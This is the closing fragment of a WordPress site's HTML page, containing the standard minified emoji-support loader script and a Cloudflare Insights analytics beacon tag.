WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e948ca39b54e6a9b8deb8280cf7390","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
